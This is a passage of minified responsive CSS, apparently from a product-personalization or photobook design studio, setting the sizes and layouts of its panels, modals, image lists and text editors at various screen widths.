rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio-type-standard-normal .studio_left_panel,.studio-type-calendar-normal .studio_left_panel,.studio-type-designLayout-designerLayout .studio_left_panel,.studio-type-wordLayout-designerLayout .studio_left_panel,.studio-type-calendar-layout .studio_left_panel{display:flex}}@media only screen and (max-width: 767px){.page-locked .left-panel-tools{opacity:1;filter:alpha(opacity=100)}.page-locked .left-panel-tools:before{height:100%;content:"";position:absolute;top:0;left:0;right:0;background:rgba(255,255,255,0.4745098039);z-index:9}}@media only screen and (max-width: 767px){.studio_left_panel{padding:0 .3rem}.studio_left_panel .personalize-panel{border:1px solid #0184bc;border-top:0;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2);position:relative;padding-bottom:2.3rem}}@media only screen and (max-width: 767px){.left-panel-tools{position:absolute;z-index:999;top:0;height:auto;background:rgba(0,0,0,0)}.left-panel-tools .left-bottom .btn-secondary:last-child{margin-right:5rem}}@media only screen and (max-width: 767px){.tools-btn{display:inline-block !important}}@media only screen and (min-width: 1200px){.personalize-tools li{float:none;width:100%;display:block}.personalize-tools li button{-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);margin-bottom:0;border-right:0}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:0}}@media only screen and (min-width: 768px){.personalize-tools{border-right:1px solid #ccc;overflow-x:auto;overflow-y:hidden}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;border:0;white-space:normal;height:auto;overflow-y:inherit;overflow-x:inherit}}@media only screen and (max-width: 767px){.personalize-tools{border:1px solid #0184bc;border-bottom:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 120px)}.personalize-panel>div{padding:1rem .8rem}.personalize-panel .user-page-layout{max-height:calc(100vh - 150px)}.personalize-panel .personalize-image-panel,.personalize-panel .personalize-text-panel{max-height:calc(100vh - 120px)}}@media only screen and (min-width: 1200px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 65px)}.personalize-panel>div{padding:1rem 1rem}.personalize-panel .personalize-image-panel{max-height:calc(100vh - 65px)}.personalize-panel .personalize-text-panel{max-height:calc(100vh - 61px)}.personalize-panel .user-page-layout{max-height:calc(100vh - 100px)}}@media only screen and (max-width: 767px){.personalize-panel{height:auto;margin-top:-0.2rem}.personalize-panel>div{height:95%;overflow-y:auto}.personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;padding:0}.personalize-panel .personalize-image-panel{overflow-y:auto;height:350px}.personalize-panel .personalize-background-panel{overflow-y:auto}.personalize-panel .personalize-shape-panel{overflow-y:auto;max-height:350px}.personalize-panel .personalize-shape-panel .row{height:inherit;overflow-y:initial}.personalize-panel .personalize-template-panel{overflow-y:auto}.personalize-panel .personalize-clipart-panel{overflow-y:auto;overflow-x:hidden}.personalize-panel .close-panel{position:absolute;right:7px;bottom:5px}}@media only screen and (min-width: 1200px){.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 240px)}}@media only screen and (max-width: 767px){.personalize-text-panel .personalize-text-edit{max-height:390px}}@media only screen and (min-width: 1200px){.personalize-shape-panel .user-shapes{zheight:calc(100vh - 110px)}}@media only screen and (max-width: 767px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (max-width: 400px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (min-width: 1200px){.personalize-template-panel .user-template{height:calc(100vh - 250px)}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .hide-tab .user-template{height:calc(100vh - 150px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-shapes{max-height:400px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 355px)}}@media only screen and (min-width: 1024px){.personalize-image-panel .used-img-list{max-height:190px;overflow-y:auto;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 325px)}}@media only screen and (min-width: 1200px){.personalize-image-panel .used-img-list{max-height:160px;overflow-y:auto}}@media only screen and (min-width: 1400px){.personalize-image-panel .used-img-list{max-height:300px;overflow-y:auto}}@media only screen and (min-width: 1200px){.personalize-monthLayouts-panel .user-month-layout{height:calc(100vh - 180px)}}@media only screen and (max-width: 767px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (max-width: 400px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (min-width: 1024px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (max-width: 400px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (min-width: 1200px){.personalize-event-panel .event-template ul.list-unstyled{height:calc(100vh - 280px)}}@media only screen and (max-width: 767px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}@media only screen and (max-width: 400px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}.studio_container.container rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 99%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb)}@media only screen and (min-width: 1200px){.studio_container.container rx-page>.nav-tabs{width:820px}.studio_container.container rx-page>.nav-tabs:before{width:820px;display:none}.studio_container.container rx-page>.nav-tabs.no-thumb{height:35px;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 97%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb)}.studio_container.container rx-page>.nav-tabs.no-thumb:before{bottom:34px}}.studio_container.container rx-page .page-thumb-show-hide-checkbox{position:absolute;bottom:102px}.studio_container.container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:34px}.studio_container.container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}.fixed-property-panel .vanderlee-colorpicker-disabled~img{pointer-events:none}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px;padding-bottom:45px}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:103px}}@media only screen and (max-width: 767px){rx-page .page-thumb-show-hide-checkbox{display:none}}@media only screen and (min-width: 768px){rx-page>.nav-tabs{width:calc(100% - 250px)}rx-page>.nav-tabs:before{bottom:99px;width:calc(100% - 250px);right:0}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:103px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:102px;width:calc(100% - 400px);right:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs{height:35px;position:fixed}rx-page>.nav-tabs:before{bottom:34px;left:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs li a .preview-thumb{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:.3rem 0 0 .8rem !important}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:nowrap;max-widh:auto;min-width:150px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 156px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 156px)}}@media only screen and (min-width: 1200px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 166px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 166px)}}@media only screen and (max-width: 767px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 90px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 80px)}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 57px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 64px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 97px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 111px)}}@media only screen and (min-width: 1200px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 104px)}}@media only screen and (max-width: 767px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}}@media only screen and (min-width: 767px){.modal-dialog .modal-content{height:auto}}@media only screen and (min-width: 1200px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:520px}}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:550px}}@media only screen and (min-width: 1024px){.cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.cat-nav{max-height:300px}}@media only screen and (min-width: 1400px){.cat-nav{max-height:500px}}@media only screen and (min-width: 768px){.modal-dialog.modal-full{width:90%;max-width:none}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body{max-height:none;height:calc(95vh - 55px);min-height:auto}}@media only screen and (min-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .image-type-editor,.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{width:270px}.modal-dialog.modal-full .modal-content .modal-body .image-type-preview,.modal-dialog.modal-full .modal-content .modal-body .modal-listing{width:calc(100% - 270px)}}@media only screen and (min-width: 1024px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:210px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:415px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:415px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:330px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:590px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:590px}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{flex:1 1 auto;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-bottom:0;white-space:nowrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label{justify-content:center}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label img{float:none !important}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group{width:100%;position:relative;margin:.5rem 0 !important;display:flex;flex-wrap:wrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-dark-gray{max-width:84%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .help-block{max-width:100%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-outline-primary{line-height:2}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:696px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .third-party-login{height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .template-gallery{height:625px;align-items:center}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-header ul.nav-tabs{max-width:85%}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:inherit}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{margin-bottom:.5rem;padding-top:.5rem}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .collapse{position:absolute;padding:0 1rem;left:0;right:0;top:100%;-webkit-box-shadow:0 4px 5px rgba(24,24,25,.2);-moz-box-shadow:0 4px 5px rgba(24,24,25,.2);box-shadow:0 4px 5px rgba(24,24,25,.2);background:#fff}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .navbar-form .form-control{margin-top:.8rem}}@media only screen and (min-width: 767px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:215px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 215px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:90vh;background:#f0f0f0}}@media only screen and (min-width: 1024px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:270px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 270px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:700px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:655px}}@media only screen and (min-width: 1400px){.modal-xl1x{max-width:1366px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .user-images>ul li{max-width:208px}}@media only screen and (max-width: 767px){.modal-xl1x .modal-content{height:86vh}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:auto;padding-bottom:.5rem}}@media only screen and (min-width: 768px){.modal-xl{max-width:90%}}@media only screen and (min-width: 1200px){.modal-xl{max-width:1024px}.modal-xl .modal-content .modal-body{max-height:550px}}@media only screen and (min-width: 1400px){.modal-xl .modal-content .modal-body{max-height:650px}}@media only screen and (max-width: 767px){.modal-xl .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}}@media only screen and (min-width: 1200px){.thumbnail{height:198px}}@media only screen and (min-width: 768px){.help{bottom:15px;left:10px}}@media only screen and (max-width: 767px){.modal-dialog.modal-sm{width:95%}}@media only screen and (min-width: 767px){.modal-dialog.modal-lg{max-width:700px}}@media only screen and (min-width: 1024px){.modal-dialog.modal-lg{max-width:900px}}@media only screen and (max-width: 767px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:250px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:180px}}@media only screen and (max-width: 400px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:350px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:275px}}@media only screen and (min-width: 1024px){.user-images{height:520px}}@media only screen and (min-width: 1200px){.user-images{height:435px}}@media only screen and (min-width: 1400px){.user-images{height:570px}}@media only screen and (max-width: 767px){.user-images{height:410px}}@media only screen and (min-width: 767px){.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}}@media only screen and (min-width: 1200px){.user-images>ul li .user-img-thumbnail{height:170px}.user-images>ul li .user-img-thumbnail .thumbnail{height:140px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:135px}}@media only screen and (min-width: 1400px){.user-images>ul li .user-img-thumbnail .img-caption>span{width:60%}}@media only screen and (max-width: 767px){.user-images>ul li{width:33%}.user-images>ul li .user-img-thumbnail{height:105px}.user-images>ul li .user-img-thumbnail .img-caption>span{padding:.2rem 0}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}.user-images>ul li .user-img-thumbnail .thumbnail{height:77px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:75px}}@media only screen and (max-width: 400px){.user-images>ul li{width:50%}.user-images>ul li .user-img-thumbnail{height:90px}.user-images>ul li .user-img-thumbnail .thumbnail{height:63px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:61px}}@media only screen and (max-width: 767px){.ops-loader .loader-inner{max-width:270px;width:100%}.ops-loader .loader-inner .main-logo{max-width:200px}.ops-loader .loader-inner .main-logo img{max-height:150px}.ops-loader .loader-inner .blockcont{width:62px;height:60px}.ops-loader .loader-inner .blockcont .block{position:relative;height:15px;width:15px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .font-dropdown .selectize-dropdown{top:100%;bottom:auto}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .btn-toolbar{margin:.5rem 0 .4rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .font-color{margin-left:0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0 .5rem 0 0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-box{width:565px}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-box{width:865px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-box{width:95%;height:calc(100vh - 190px);max-height:calc(100vh - 190px) !important}}@media only screen and (max-width: 400px){.rich-text-editor .modal-body .text-editor-box{width:90%}}@media only screen and (max-width: 767px){.help-cms .modal-body .print-mark-line-dis{width:100%}.help-cms .modal-body .print-mark-line-dis .print-mark-line{padding-right:1.5rem}.help-cms .modal-body .print-mark-line-img{width:100%}.help-cms .modal-body .print-mark-line-img img{padding:1rem 0 0 1.5rem}.help-cms .modal-body .img-discription{float:left}}@media only screen and (min-width: 768px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (min-width: 1024px){.help-cms .modal-body .short-key{padding:0}}@media only screen and (max-width: 767px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (max-width: 767px){.font-dropdown .ui-select-search{pointer-events:none;cursor:not-allowed}.font-dropdown .selectize-dropdown{width:240px;left:0;bottom:100%}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:200px}}@media only screen and (max-width: 767px){.third-party-login{height:280px}.third-party-login .navbar-form{padding-right:1.5rem}.third-party-login .btn-lg{padding:.8rem 1rem}}@media only screen and (min-width: 768px){.studio_container{height:100vh}}@media only screen and (min-width: 1200px){.studio_container{height:100vh}}@media only screen and (max-width: 767px){.studio_container{height:100vh}}@media only screen and (min-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}@media only screen and (min-width: 1200px){.img-uploder .qq-gallery.qq-uploader{min-height:175px}.img-uploder .qq-gallery.qq-uploader:before{display:block}.img-uploder .qq-gallery.qq-uploader:after{display:block}}@media only screen and (max-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:250px}@media only screen and (min-width: 1200px){.layout-editor{max-height:650px;overflow-y:auto;flex:0 0 500px;max-width:500px}.layout-editor .form-inline .form-group>label{width:35%;margin-bottom:0}.layout-editor .form-inline .form-group .form-control,.layout-editor .form-inline .form-group .ui-select-container,.layout-editor .form-inline .form-group .custom-select{width:64%}.layout-editor .form-inline .form-group .select-editable{width:64%}.layout-editor .form-inline .form-group .select-editable .form-control,.layout-editor .form-inline .form-group .select-editable .custom-select{float:none;width:100%}.layout-editor .form-inline .form-floating .ui-select-container.font-dropdown{max-width:176px}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:350px}}@media only screen and (min-width: 1400px){.layout-editor{max-height:650px;overflow-y:auto}}@media only screen and (max-width: 767px){.layout-editor{max-height:none}.layout-editor .form-inline .form-group .checkbox,.layout-editor .form-inline .form-group .radio{display:inline}}@media only screen and (max-width: 767px){.layout-preview .spacer-left-2{margin-left:0}.layout-preview .canvas-container{margin-left:0}.layout-preview .month-layout-action label,.layout-preview .week-layout-action label{display:block}.layout-preview .month-layout-action .form-control,.layout-preview .week-layout-action .form-control{width:auto;display:inline-block}.layout-preview .month-layout-action .spacer-bottom-3,.layout-preview .week-layout-action .spacer-bottom-3{margin-bottom:1rem}}@media only screen and (min-width: 1400px){.layout-preview{padding-left:8rem}}@media only screen and (min-width: 767px){.page-position{top:10%;padding:.5rem 0}}@media only screen and (min-width: 1024px){.page-position{width:50px}}@media only screen and (max-width: 767px){.page-position{width:55%;top:2%;right:0;left:0}.page-position a{padding:.5rem 1rem}}@media only screen and (max-width: 400px){.calendar-layout ul li .user-img-thumbnail{height:130px}.calendar-layout ul li .user-img-thumbnail .thumbnail{height:102px}.calendar-layout ul li .user-img-thumbnail .thumbnail img{max-height:100px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-tools{border:1px solid #0184bc}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel{height:calc(100vh - 110px)}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:calc(100vh - 244px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:100%}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel{height:calc(100vh - 115px)}.studio-type-block .personalize-panel .personalize-image-panel,.studio-type-block .personalize-panel .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.studio-type-block .personalize-panel>div{height:350px;overflow-y:auto;padding-top:1rem}.studio-type-block .personalize-panel>div.personalize-addon-text-panel{height:auto}.studio-type-block .personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;text-align:center;margin-top:1rem;padding:0}.studio-type-block .personalize-panel>div.left-bottom{height:auto;padding:0}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div{height:310px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:calc(100vh - 210px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:100%}}@media only screen and (min-width: 1024px){.studio-type-block .action-tools li.update-preview{margin:0 .5rem 0 0}}@media only screen and (min-width: 767px){.crop-image-editor .modal-body .image-effect-editor{width:270px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body{height:calc(95vh - 100px) !important}.crop-image-editor .modal-body .image-effect-editor{margin-bottom:1rem}.crop-image-editor .modal-body .tab-pane{padding-top:.5rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list{max-height:100px;white-space:nowrap}.crop-image-editor .modal-body .tab-pane .personalize-image-list .card-aligned{overflow-x:auto;overflow-y:hidden}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img{width:20%;display:inline-block;float:none}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:40px}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .btn-link{padding:.1rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .img-action-btn a{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.crop-image-editor .modal-body .tab-pane .img-adjust-tab{position:relative;min-height:120px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment{overflow-x:auto;white-space:nowrap;overflow-y:hidden;min-height:40px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group{width:25%;position:static;margin:0;float:left}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label{width:100%;display:inline-block;float:none;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);color:#fff;padding:.5rem .5rem;margin-bottom:0;text-align:center;border:1px solid rgba(0,0,0,0);border-right-color:#63accc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:rgba(0,0,0,0);border-color:#63accc;color:#63accc}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll{display:none}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active{display:block;position:absolute;bottom:0;left:0;right:8px;width:85%;margin:auto}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .custom-range{height:20px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .range-slider-tooltip{vertical-align:super;padding-top:0}.crop-image-editor .modal-body .crop-box{height:355px}}@media only screen and (max-width: 400px){.rightPanel{width:250px}}.rightPanel .card{height:99.9%}@media only screen and (max-width: 400px){.rightPanel .card{width:250px}}@media only screen and (min-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 415px)}}@media only screen and (max-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 370px)}}@media only screen and (min-width: 1200px){.studio_container .rightPanel{width:329px !important;left:70px !important}}@media only screen and (min-width: 767px){.introjs-tooltips-center-button{width:500px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 145px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:220px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department 